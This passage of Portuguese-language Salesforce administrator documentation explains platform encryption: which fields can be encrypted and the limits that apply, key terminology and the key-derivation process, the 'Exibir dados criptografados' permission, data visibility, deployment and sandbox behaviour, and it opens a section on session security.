- **•** Quando incluídos em modelos de email, os valores de campos criptografados aparecem em texto simples aos usuários com a permissão "Exibir dados criptografados". Caso contrário, se o destinatário verá texto simples ou dados mascarados será determinado pelas permissões de usuário em execução.
- **•** Os usuários sem a permissão "Exibir dados criptografados" não poderão enviar solicitações Stay-in-Touch.

### Atividades

- **•** Quando o campo Nome do contato é criptografado, não há suporte para a pesquisa Atividades compartilhadas.
- **•** Quando uma lista relacionada Histórico de atividades contém referências a campos criptografados, esses campos são criptografados no contexto original. A lista em si não é criptografada e quaisquer valores não criptografados na lista permanecem visíveis em texto simples.

### REST API

Não é possível obter sugestões automáticas por meio da API REST quando um campo é criptografado.

### Importação de dados

Você não pode usar o assistente de importação de dados para realizar uma correspondência usando relacionamentos mestre-detalhe ou registros de atualização que contenham campos criptografados. No entanto, você pode usá-lo para adicionar novos registros.

### Relatórios

- **•** Componentes do painel e gráficos de relatório que exibem valores de campo criptografados podem ser armazenados em cache no disco não criptografado.
- **•** Não é possível agregar, classificar ou filtrar dados criptografados.

### Exact Target

Quando o conector Exact Target é instalado, o campo Nome da conta não pode ser criptografado. Se o campo Nome da conta for criptografado, o conector Exact Target não poderá ser instalado.

### Campanhas

Não há suporte para a pesquisa de membros da campanha ao pesquisar campos criptografados.

Geral

- **•** Campos criptografados não podem ser usados em:
	- **–** Regras de compartilhamento baseadas em critérios.
	- **–** Critérios de filtro para exibições de lista, relatórios e painéis.
	- **–** Portais: cliente, autoatendimento e parceiro.
	- **–** Pesquisas de oportunidades semelhantes.
	- **–** Relacionamentos de pesquisa externa.
	- **–** Tabelas mínimas.
	- **–** Critérios de filtro para ferramentas de gerenciamento de dados.
- **•** No aplicativo móvel Salesforce1, registros clonados pelos usuários sem a permissão "Exibir dados criptografados" exibem dados mascarados para campos criptografados.
- **•** As transcrições de bate-papo do Live Agent não são criptografadas em repouso.
- **•** Não há suporte para regras sobre duplicados.
- **•** Há suporte para Web-to-Case, mas os campos Empresa da Web, Email da Web, Nome da Web e Telefone da Web não são criptografados em repouso.
- **•** As transcrições de bate-papo do Live Agent não são criptografadas em repouso.
- **•** Se a sua organização usar gerenciamento de duplicados, esse recurso poderá ser afetado por campos criptografados. Em particular, regras de correspondência que incluam campos com criptografia de plataforma não detectarão registros. Se a sua organização tiver a criptografia de plataforma ativada, certifique-se de que as regras de correspondência não incluam campos criptografados.
- **•** Há suporte para Web-to-Case, mas os campos Empresa da Web, Email da Web, Nome da Web e Telefone da Web não são criptografados em repouso.
- **•** Campos que tenham os atributos Exclusivo ou ID externo ou que incluam esses atributos em campos personalizados previamente criptografados.



CONSULTE TAMBÉM: [Voltar para o tópico pai](#page-813-0)

## <span id="page-818-0"></span>Quais campos eu posso criptografar?

Você pode criptografar determinados campos nos objetos de conta, contato, caso e comentário de caso. Quando a criptografia de plataforma está ativada, os usuários com a permissão "Exibir dados criptografados" podem ver o conteúdo dos campos criptografados, mas os usuários sem essa permissão veem apenas valores mascarados (ou seja, os valores são substituídos por asteriscos).

Em qualquer caso, os campos funcionam normalmente em toda a interface de usuário do Salesforce, processos de negócios e APIs. (Há algumas exceções; por exemplo, os campos criptografados não podem ser classificados.)

Quando você ativa a criptografia, os valores de campo existentes não são criptografados imediatamente. Os valores são criptografados apenas quando são tocados. Entre em contato com a Salesforce para obter ajuda para criptografar dados existentes.

### Campos padrão criptografados

Você pode criptografar o conteúdo destes tipos de campo padrão.

- **•** No objeto Conta:
	- **–** Nome da conta
- **•** No objeto Contato:
	- **–** Email
	- **–** Fax
	- **–** Telefone residencial
	- **–** Endereço de correspondência (criptografa somente Rua de correspondência e Cidade de correspondência)
	- **–** Celular
	- **–** Nome (criptografa Nome, Nome do meio e Sobrenome)
	- **–** Outro telefone
	- **–** Telefone
- **•** No objeto de caso:
	- **–** Assunto
	- **–** Descrição
- **•** Nos comentários do caso:
	- **–** Corpo

### Campos personalizados criptografados

Você pode criptografar o conteúdo destes tipos de campo personalizado:

- **•** Email
- **•** Telefone
- **•** Texto
- **•** Área de texto
- **•** Área de texto (longo)



Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

**•** URL

Importante: Depois que um campo personalizado é criptografado, não é possível alterar o tipo de campo. Para campos de telefone e email personalizados, você também não pode alterar o formato do campo.

Não é possível usar campos personalizados atualmente ou previamente criptografados em campos de fórmula personalizados ou regras de compartilhamento baseadas em critérios.

Não é possível usar o Criador de esquema para criar um campo personalizado criptografado.

Alguns campos personalizados não podem ser criptografados:

- **•** Campos que tenham os atributos Exclusivo, ou ID externo, ou que incluem esses atributos em campos personalizados previamente criptografados
- **•** Campos que são usados em campos de fórmula personalizados
- **•** Campos em objetos de dados externos

Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.

CONSULTE TAMBÉM:

<span id="page-819-0"></span>[Criptografar campos](#page-803-1) [Voltar para o tópico pai](#page-813-0)

# Terminologia da criptografia da plataforma

A criptografia possui seu próprio vocabulário especializado. Para obter o máximo dos seus recursos de criptografia da plataforma, é uma boa ideia familiarizar-se com os principais termos, como módulo de segurança de hardware, rotação-chave e segredo mestre.

### **Criptografia de dados**

O processo de aplicar uma função criptográfica a dados, que resulta em texto criptografado. O processo de criptografia de plataforma usa criptografia de chave simétrica e um algoritmo AES (Padrão de criptografia avançado) de 256 bits usando o modo CBC, enchimento PKCS5 e um vetor de inicialização (IV) randomizado de 128 bits para criptografar dados em nível de campo e arquivos armazenados na plataforma Salesforce. Tanto a criptografia como a descriptografia de dados ocorrem nos servidores de aplicativos.

### **Chaves de criptografia de dados**

A criptografia de plataforma usa chaves de criptografia de dados para criptografar e descriptografar dados. As chaves de criptografia de dados são derivadas de um servidor de derivação de chaves usando material de chave dividido entre um segredo mestre por versão

e um segredo do locatário específico da organização, que é armazenado criptografado no banco de dados como parte de sua organização. As chaves derivadas de 256 bits existem na memória até que sejam removidas do cache.

### **Dados criptografados em repouso**

Dados que são criptografados quando armazenados em disco. O Salesforce suporta criptografia para campos armazenados no banco de dados, documentos armazenados em arquivos, bibliotecas de conteúdo e anexos e dados arquivados.

### **Gerenciamento de chaves de criptografia**

Refere-se a todos os aspectos de gerenciamento de chaves, como criação de chave, processos e armazenamento. O gerenciamento de segredo do locatário é realizado por administradores ou usuários que tenham a permissão "Gerenciar chaves de criptografia", que é ativada pela Salesforce mediante solicitação.

EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

### **Módulo de segurança de hardware (HSM)**

Usado para fornecer processamento de criptografia, bem como gerenciamento de chaves para autenticação. A criptografia de plataforma usa HSMs para gerar e armazenar material de segredo e executar a função que deriva chaves de criptografia de dados usadas pelo serviço de criptografia para criptografar e descriptografar dados.

### **Vetor de inicialização (IV)**

Uma sequência aleatória usada com uma chave para criptografar dados.

### **Função de derivação de chave (KDF)**

Usa um gerador de número pseudoaleatórios e uma entrada, como uma senha, para derivar chaves. A criptografia de plataforma usa PBKDF2 (Função de derivação de chave baseada em senha 2) com HMAC-SHA-256.

### **Rotação de chave (segredo do locatário)**

O processo de gerar um novo segredo do locatário e arquivar o que estava ativo anteriormente. Segredos de locatário ativos são usados para criptografia e descriptografia. Os arquivados são usados somente para descriptografia até que todos os dados tenham sido recriptografados usando o segredo do locatário novo e ativo.

### **HSM mestre**

O HSM mestre consiste em um dispositivo USB usado para gerar segredos aleatórios seguros a cada versão do Salesforce. O HSM mestre é fisicamente isolado da rede de produção do Salesforce e armazenado de modo seguro em uma caixa de depósito segura de banco.

### **Segredo mestre**

Usado em conjunto com o segredo do locatário e a função de derivação de chave para gerar uma chave de criptografia de dados derivada. O segredo mestre é atualizado a cada versão pelo Salesforce e criptografado usando a chave mestre de encapsulamento por versão, que é criptografada com a chave pública dos servidores de derivação para que possa ser armazenado criptografado no sistema de arquivos. Somente HSMs podem descriptografá-lo. Nenhum funcionário da Salesforce tem acesso a essas chaves em texto claro.

### **Chave mestre de encapsulamento**

Uma chave simétrica é derivada e usada como uma chave mestre de encapsulamento, também conhecida como chave de encapsulamento de chaves, criptografando todas as chaves por versão e conjuntos de segredos.

### **Segredo do locatário**

Um segredo específico da organização usado em conjunto com o segredo mestre e a função de derivação de chave para gerar uma chave de criptografia de dados derivada. Quando um administrador da organização faz a rotação de uma chave, um novo segredo do locatário é gerado. Para acessar o segredo do locatário por meio da API, consulte o objeto TenantSecret. Nenhum funcionário da Salesforce tem acesso a essas chaves em texto claro.

CONSULTE TAMBÉM:

[Voltar para o tópico pai](#page-802-0)

# <span id="page-821-0"></span>Nos bastidores: O processo de criptografia da plataforma

Quando os usuários enviam dados, o servidor de aplicativos busca pela chave de criptografia de dados específicos da organização em seu cache. Se ela não estiver lá, o servidor do aplicativo obterá o segredo do locatário criptografado no banco de dados e solicitará ao servidor de derivação de chave que derive a chave. O serviço de criptografia criptografa os dados no servidor de aplicativos.

O Salesforce gera de maneira segura os segredos do locatário e mestre usando os módulos de segurança do hardware (HSMs). A chave exclusiva é derivada usando PBKDF2, uma função de derivação de chave (KDF), com os segredos do locatário e mestre como entradas.



Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.



- **1.** 1. Quando um usuário do Salesforce salva dados criptografados, o mecanismo de tempo de execução determina, com base nos metadados, se o campo, arquivo ou anexo deve ser criptografado antes de ser armazenado no banco de dados.
- **2.** 2. Em caso afirmativo, o serviço de criptografia verifica a chave de criptografia de dados correspondente na memória de cache.
- **3.** 3. O serviço de criptografia determina se a chave existe.
	- **a.** Se existe, o serviço de criptografia recupera a chave.
	- **b.** Caso contrário, o serviço envia uma solicitação de derivação para um servidor de derivação de chave e a retorna para o serviço de criptografia em execução no App Cloud.
- **4.** 4. Depois de recuperar ou derivar a chave, o serviço de criptografia gera um vetor de inicialização (IV) aleatório e criptografa os dados usando a implementação AES-256 do JCE.
- **5.** 5. O texto criptografado é salvo no banco de dados ou no armazenamento de arquivos. O IV e o ID correspondente do segredo do locatário usado para derivar a chave de criptografia de dados são salvos no banco de dados.

### **Fluxo do processo de criptografia da plataforma**

O Salesforce gera um novo segredo mestre no início de cada versão.

CONSULTE TAMBÉM:

[Voltar para o tópico pai](#page-802-0)

# <span id="page-822-0"></span>Validação automática para criptografia da plataforma

Quando você ativa a criptografia, o Salesforce verifica automaticamente possíveis efeitos colaterais e avisa você se alguma configuração existente puder oferecer um risco ao acesso aos dados ou à operação normal de sua organização do Salesforce. Por exemplo, a criptografia será bloqueada se você tentar criptografar campos usados nas regras de compartilhamento com base em critérios.

Os resultados da validação são retornados por email quando você usa a interface de usuário e são síncronos quando você usa a API.

Se o processo de validação fornecer uma mensagem de erro quando você ativa a criptografia da plataforma, pode ser possível usar essas informações para resolver o problema. Estes são os fatores que o serviço de validação verifica:

### Erros



# EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.

### CONSULTE TAMBÉM:

[Criptografar campos](#page-803-1) [Criptografar arquivos e anexos](#page-804-0) [Voltar para o tópico pai](#page-802-0)

## <span id="page-823-0"></span>Quais permissões de usuário a criptografia de plataforma exige?

Atribua permissões a seus usuários de acordo com seus papéis em relação à criptografia. Alguns usuários precisarão da permissão "Exibir dados criptografados". Alguns precisarão de outras combinações de permissões para selecionar dados para criptografia ou trabalhar com chaves de criptografia.



### A permissão "Exibir dados criptografados"

Como administrador, você decide quais usuários podem visualizar os valores não mascarados. Você faz isso concedendo a permissão "Exibir dados criptografados" em perfis ou conjuntos de permissões. Os administradores não obtêm a permissão automaticamente e perfis padrão não a incluem por padrão.

# Dica:

Quando você possui a permissão "Exibir dados criptografados" e concede acesso de login a outros usuários, eles poderão ver valores de campo criptografados em texto simples. Para evitar expor dados confidenciais, clone seu perfil, remova a permissão "Exibir dados criptografados" do perfil clonado e atribua você mesmo ao perfil clonado; depois, conceda o acesse de login ao outro usuário.

Quando você ativa a criptografia, os valores de campo existentes não são criptografados imediatamente. Os valores são criptografados apenas quando são tocados.

Um arquivo criptografado é visível a todos os usuários que têm acesso a ele, independentemente da permissão "Exibir dados criptografados".

Usuários sem a permissão "Exibir dados criptografados" não poderão:

- **•** Editar campos de pesquisa criptografados necessários.
- **•** Usar listas relacionadas do editor do Chatter.
- **•** Usar a funcionalidade de cópia de endereço de correspondência para outro endereço em contatos.
- **•** Escolher qual valor manter de dois registros de conta mesclados se o mesmo valor estiver criptografado em ambos. Nesse cenário, o Salesforce retém o valor do registro de conta mestre.
- **•** Criar registros que exijam um valor para um campo padrão criptografado.

Quando o usuário em execução em um relatório ou painel tem a permissão "Exibir dados criptografados", os leitores do gráfico ou do painel do relatório que não têm a permissão "Exibir dados criptografados" ainda poderão ver os dados criptografados.

Quando usuários sem a permissão "Exibir dados criptografados" clonam um registro com campos criptografados que não são de pesquisa, os valores dos campos criptografados estão em branco no novo registro.

Quando um usuário que não tem a permissão "Exibir dados criptografados" clona um registro, os campos criptografados exibem dados mascarados.

Usuários sem a permissão "Exibir dados criptografados" ainda podem realizar algumas ações com campos criptografados:

- **•** Alterar o valor de um campo criptografado, a menos que a segurança em nível de campo esteja configurada para somente leitura.
- **•** Ver campos criptografados em resultados de pesquisa, embora seus valores continuem mascarados.
- **•** Criar registros de contato e oportunidade a partir de ações do Chatter, listas relacionadas em páginas de detalhes da conta e Criação rápida.



CONSULTE TAMBÉM:

[Perfis](#page-528-0) [Conjuntos de Permissões](#page-557-0) [Visibilidade de dados da criptografia de plataforma](#page-824-0) [Configurar a criptografia de plataforma](#page-807-0) [Voltar para o tópico pai](#page-802-0)

### <span id="page-824-0"></span>Visibilidade de dados da criptografia de plataforma

Os usuários e administradores veem informações com base em uma combinação de fatores descritos aqui. Porém, você controla quem tem acesso a dados confidenciais.

Quando os usuários trabalham em uma organização com criptografia de plataforma ativa, é importante que entendam a diferença entre dados criptografados em repouso e mascaramento de dados. Dados criptografados em repouso são dados criptografados quando armazenados. O mascaramento refere-se à ocultação dos dados visíveis em um campo pela substituição dos caracteres.

Dependendo das permissões ou de os dados residirem em um arquivo ou em um campo, os usuários *poderão* visualizar alguns dados em texto claro, não mascarado. Há alguns motivos para esse comportamento:

- **•** Permissões. Usuários que precisem acessar determinados dados confidenciais podem ter a permissão Exibir dados criptografados ativada. Por exemplo, talvez um diretor de recursos humanos, diferentemente de um escriturário, precise visualizar informações confidenciais dos funcionários em um campo. Embora sejam visíveis ao diretor de recursos humanos, os dados permanecem criptografados em repouso.
- **•** Arquivos criptografados permanecem visíveis. Embora criptografados, os arquivos permanecem visíveis aos usuários que têm acesso a eles. Em comparação, para visualizar dados criptografados nos campos, um usuário precisa ter a permissão Exibir dados criptografados. Use as configurações de compartilhamento adequadas se for necessário manter os dados de um arquivo ocultos.

CONSULTE TAMBÉM:

[Quais permissões de usuário a criptografia de plataforma exige?](#page-823-0)

# <span id="page-825-0"></span>Como implantar a criptografia de plataforma?

Quando você implanta a criptografia da plataforma em sua organização com uma ferramenta como IDE do Force.com, Ferramenta de migração ou Workbench, o atributo de campo criptografado persiste. No entanto, se você implantar em organizações com diferentes configurações de criptografia, o efeito dependerá da ativação ou não da criptografia da plataforma na organização de destino.

Você pode usar os conjuntos de alteração para implantar a criptografia da plataforma em campos personalizados. Independentemente do modo de implantação, o Salesforce verifica automaticamente para ver se a implementação viola as diretrizes da criptografia da plataforma.

Importante: Campos personalizados em pacotes não podem ser criptografados. Se você usar pacotes gerenciados ou não gerenciados na implantação, o atributo de campo Criptografado será ignorado.



# **EDICÕES**

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.

### <span id="page-825-1"></span>CONSULTE TAMBÉM:

[Voltar para o tópico pai](#page-802-0)

# Como a criptografia de plataforma funciona em um sandbox?

A atualização de um sandbox a partir de uma organização de produção cria uma cópia exata da organização de produção. Se a criptografia de plataforma estiver ativada na organização de produção, todas as configurações de criptografia serão copiadas, incluindo segredos de locatário criados na produção.

Quando um sandbox é atualizado, as alterações do segredo do locatário são contidas na organização atual. Isso significa que, ao fazer a rotação ou destruir um segredo do locatário no sandbox, a organização de produção não é afetada.

Como uma prática recomendada, faça a rotação dos segredos de locatário nos sandboxes após uma atualização. A rotação assegura que a produção e o sandbox usem segredos de locatário diferentes. A destruição dos segredos de locatário em um sandbox inutiliza os dados criptografados nos casos de cópias parciais ou completas.

# **EDIÇÕES**

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.

### CONSULTE TAMBÉM:

 $\sqrt{2}$ 

[Voltar para o tópico pai](#page-802-0)

# <span id="page-826-0"></span>Qual é a diferença entre criptografia clássica e criptografia de plataforma?

A criptografia clássica permite que você proteja um tipo especial de campos de texto personalizados, que você cria para essa finalidade. Com a criptografia da plataforma, você pode criptografar uma variedade de campos padrão amplamente utilizados, junto com alguns campos personalizados e diversos tipos de arquivos. A criptografia de plataforma também suporta contas pessoais, casos, pesquisa, fluxo de trabalho, processos de aprovação e outros recursos-chave do Salesforce.

### EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.





### <span id="page-827-0"></span>CONSULTE TAMBÉM:

[Voltar para o tópico pai](#page-813-0)

# Segurança da sessão

Depois de fazer login, o usuário estabelece uma sessão com a plataforma. Use a segurança da sessão para limitar a exposição à sua rede quando o usuário deixar o computador sozinho enquanto ainda estiver logado. Isso também limita o risco de ataques internos, como quando um funcionário tenta usar a sessão de outro funcionário.

